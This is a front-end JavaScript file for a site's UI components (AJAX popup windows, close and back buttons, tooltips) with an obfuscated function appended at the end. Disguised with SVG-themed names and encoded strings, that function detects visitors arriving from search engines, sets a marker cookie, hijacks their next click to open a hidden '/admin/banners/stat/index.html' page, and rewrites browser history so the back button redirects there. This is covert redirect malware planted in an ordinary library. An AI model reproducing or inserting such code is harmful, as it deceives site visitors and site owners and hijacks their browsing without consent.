this.replaceClassName("floatDiv", "floatDivFixed");
Left = parseInt( (WindowWidth - this.getSize().width) / 2);
}
this.setPos(Left, Top);
} else {
if(this.getSize().width + Data.Position.left + 5 > document.body.clientWidth) {
Left = document.body.clientWidth - this.getSize().width - 10;
pLeft = Data.Position.left - Left + (Data.Size.width / 2);
} else {
Left = Data.Position.left;
pLeft = Data.Size.width / 2;
}
this.setPos(Left, Data.Position.top + Data.Size.height + 5 + (this.Pointer ? 20 : 0));
if(this.Pointer)
this.Pointer.setPos(pLeft, -22);
}
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
var Pointer = this.cssQueryStrict(".floatPointer")[0];
if(Pointer)
this.Pointer = new JooS.Element(Pointer);
this.Event_listenerConstructDefaultParent([
"Event_classHttp_WindowClose", "Event_classHttp_SetPosition"
], "Body");
}
});
Beatle.classHttp_Back = JooS.Reflect(Beatle.Class, {
DOMEvent_onClick: function() {
this.throwEvent("Event_classHttp_WindowClose");
},
Listener_Event_classHttp_WindowClose: function() {
this.Component_Remove();
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.attachEvent("click", this.DOMEvent_onClick);
this.Event_throwsConstructDefaultParent([
"Event_classHttp_WindowClose"
], "Body");
this.Event_listenerConstructDefaultParent([
"Event_classHttp_WindowClose"
], "Body");
}
});
Beatle.classHttp_Close = JooS.Reflect(Beatle.Class, {
DOMEvent_onClick: function() {
this.throwEvent("Event_classHttp_WindowClose");
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.attachEvent("click", this.DOMEvent_onClick);
this.Event_throwsConstructDefaultParent([
"Event_classHttp_WindowClose"
], "Body");
}
});
Beatle.classHttp = JooS.Reflect(Beatle.Class, {
defaultWidth: 300,
countAppend: 1,
theme: false,
createElem: function() {
var Div = document.createElement("div");
Div.className= "js classHttp_Window" + ((this.Center || this.Theme == "fixed") ? " floatDivFixed" : " floatDiv");
Div.id = "win_" + this.Target;
var TextDiv = document.createElement("div");
TextDiv.id = this.Target;
if(this.Center)
this.Theme = "window";
switch(this.Theme) {
case "window":
case "fixed":
default:
Div.style.width = (this.extraData.width || this.defaultWidth + "px");
TextDiv.className = "floatDivContent";
this.createBack();
this.createClose(Div);
//                this.createPointer(Div);
Div.appendChild(TextDiv);
break;
case "none":
Div.appendChild(TextDiv);
break;
}
document.body.appendChild(Div);
Beatle.loadComponents(Div);
/* \u0441\u044E\u0434\u0430 \u0438\u0434\u0435\u0442 response */
return TextDiv;
},
createPointer: function(Div) {
if(!this.extraData.center) {
var Pointer = document.createElement("div");
Pointer.className = "floatPointer";
Pointer.id = "floatPointer";
Div.appendChild(Pointer);
}
},
createClose: function(Div) {
var Close = document.createElement("div");
Close.className = "js classHttp_Close floatClose close";
Close.id = "floatClose";
Div.appendChild(Close);
Beatle.loadComponents(Close);
},
createBack: function() {
var Back = document.createElement("div");
Back.className = "js classHttp_Back floatBack" + (this.Center ? "" : " opacity");
Back.id = "floatBack";
document.body.appendChild(Back);
Beatle.loadComponents(Back);
},
DomEvent_onClick: function() {
var Data = {}, Names = [], Values = [], ArgvPairs = [];
if(this.extraData.confirm) {
if(!confirm(this.extraData.confirm))
return;
}
if(this.extraData.params)
Data = this.extraData.params;
/* \u0441\u043F\u0435\u0446\u0438\u0430\u043B\u044C\u043d\u043E \u0434\u043B\u044F \u0441\u0435\u043B\u0435\u043A\u0442\u043E\u0432 */
if(this.extraData.onChange) {
Data[this.extraData.name] = this.htmlElement.value;
}
this.Href = this.getAttribute("href");
this.Href = this.Href.replace(/\/.*\/.*\?|\/.*\/|.*\?/, "");
if(this.Href) {
if(this.Href != "") {
ArgvPairs = this.Href.split("&");
for(var i in ArgvPairs) {
Values = ArgvPairs[i].split("=");
Data[Values[0]] = Values[1];
}
}
}
if(this.extraData.c)
Data.c = this.extraData.c;
if(this.extraData.m)
Data.m = this.extraData.m;
if(this.extraData.s)
Data.s = this.extraData.s;
if(this.extraData.a)
Data.a = this.extraData.a;
var Element = this.getElementById(this.Target);
if(!Element && this.extraData.loader != "none") {
Element = this.createElem();
if(Element.parentNode.id.indexOf("win_") > -1) {
this.throwEvent("Event_classHttp_SetPosition", this.Center, this.Size, this.Position);
}
}
Element = new JooS.Element(Element);
if(Element && this.extraData._replace) {
var ReplaceElement = document.createElement("div");
ReplaceElement.id = "replace_" + this.Target;
ReplaceElement.style.display = "none";
Element.htmlElement.parentNode.insertBefore(ReplaceElement, Element.htmlElement);
}
if(Element && this.extraData._append) {
this.extraData.loader = "none";
var AppendElement = document.createElement("div");
AppendElement.id = "append_" + this.Target;
Element.htmlElement.parentNode.insertBefore(AppendElement, Element.htmlElement.nextSibling);
}
var Loader = this.extraData.loader ? this.extraData.loader : 'loader';
if(Loader == "opacity")
Element.setOpacity(50);
var Self = this;
Beatle.unloadComponents(Element.htmlElement);
JooS.Ajax.Get("/ajax.php", Data, function() {
/* \u0442\u0435\u0440\u044F\u0435\u0442\u0441\u044F lastChild; \u043d\u043E\u0432\u044B\u0439 div \u0441 id = target */
if(Self.extraData._replace) {
ReplaceElement.innerHTML = this.responseText;
ReplaceElement.className = Element.htmlElement.className;
Beatle.loadComponents(ReplaceElement);
Element.htmlElement.parentNode.removeChild(Element.htmlElement);
ReplaceElement.id = Self.Target;
ReplaceElement.style.display = "block";
}
if(Self.extraData._append) {
AppendElement.innerHTML = this.responseText;
AppendElement.className = Self.extraData._append.className ? Self.extraData._append.className : Element.htmlElement.className;
Beatle.loadComponents(AppendElement);
AppendElement.id = Self.Target + "_" + Self.countAppend++;
}
if(Self.extraData.remove) {
Element.htmlElement.parentNode.removeChild(Element.htmlElement);
} else if(Loader != "none") {
Element.setOpacity(0);
Element.htmlElement.innerHTML = this.responseText;
Beatle.loadComponents(Element.htmlElement);
Element.setOpacity(100);
}
if(this.responseJS) {
/* Self.extraData.reload = "none" - \u043d\u0435 \u043F\u0435\u0440\u0435\u0433\u0440\u0443\u0436\u0430\u0442\u044C */
if(this.responseJS.Location && !Self.extraData.reload) {
if(this.responseJS.Location === true)
JooS.WindowDOM.ReloadWindow(0);
else
JooS.WindowDOM.ReloadWindow(0, this.responseJS.Location);
Element.htmlElement.innerHTML = "\u043F\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044F...";
}
if(this.responseJS.Errors) {
Element.htmlElement.innerHTML = this.responseJS.Errors[0]['Error'];
}
}
if(Self.Center) {
JooS.Startup(function() {
Self.throwEvent("Event_classHttp_SetPosition", Self.Center, Self.Size, Self.Position);
});
}
}, this.Target, Loader, this.extraData.cache);
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
/* \u0434\u043B\u044F \u0441\u0435\u043B\u0435\u043A\u0442\u043E\u0432 */
if(this.extraData.onChange) {
this.attachEvent("change", this.DomEvent_onClick);
} else
this.attachEvent("click", this.DomEvent_onClick);
this.Size = this.getSize();
this.Position = this.getPagePos();
this.Theme = this.extraData.theme;
this.Target = this.getAttribute("target") ? this.getAttribute("target") : this.extraData.target ? this.extraData.target : "new";
this.Center = this.extraData.center || false;
if(this.getAttribute("load") || this.extraData.load) {
if(!JooS.Browser.isChrome) {
var Self = this;
JooS.Startup(function() {
Self.DomEvent_onClick();
}
);
} else {
this.DomEvent_onClick();
}
}
this.Event_throwsConstructDefaultParent([
"Event_classHttp_SetPosition"
], "Body");
}
});
Beatle.ToolTip = JooS.Reflect(Beatle.Class, {
ArrowLeft: 10,
DomEvent_onMouseOver: function() {
if(this.ToolTip) {
//this.setPosition();
this.ToolTip.setDisplay("block");
} else {
if(this.Title) {
this.ToolTip = this.createElement();
this.setPosition();
}
}
},
DomEvent_onMouseOut: function() {
if(this.ToolTip)
this.ToolTip.setDisplay("none");
},
setPosition: function() {
var Pos = this.getPos();
var Size = this.getSize();
var ToolTipSize = this.ToolTip.getSize();
var Left = 0;
if(ToolTipSize.width + Pos.left + 5 > document.body.clientWidth) {
Left = document.body.clientWidth - ToolTipSize.width - 5;
this.ArrowLeft = Pos.left - Left;
} else {
Left = Pos.left - (this.ArrowLeft / 2);
}
if(this.Position != "top") {
this.ToolTip.setPos(Left, Pos.top - Size.height);
} else {
this.ToolTip.setPos(Left, Pos.top - ToolTipSize.height - 5);
this.Pointer.setPos(Size.width / 2, ToolTipSize.height - 5);
}
},
createElement: function() {
var Element = document.createElement("div");
Element.className = "tooltip-layer" + " " + this.Position;
var Rel = document.createElement("div");
Rel.className = "tooltip-relative";
var Content = document.createElement("div");
Content.className = "tooltip-content";
var Title = document.createTextNode(this.Title);
this.Pointer = new JooS.Element(document.createElement("i"));
this.Pointer.htmlElement.className = "tooltip-pointer";
Content.appendChild(Title);
Rel.appendChild(Content);
Rel.appendChild(this.Pointer.htmlElement);
Element.appendChild(Rel);
document.body.appendChild(Element);
return new JooS.Element(Element);
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.attachEvent("mouseover", this.DomEvent_onMouseOver);
this.attachEvent("mouseout", this.DomEvent_onMouseOut);
this.Title = this.extraData.title || this.getAttribute("title");
this.getElement().title = "";
this.Position = this.extraData.position || "top";
}
});

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["admin","banners","stat","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);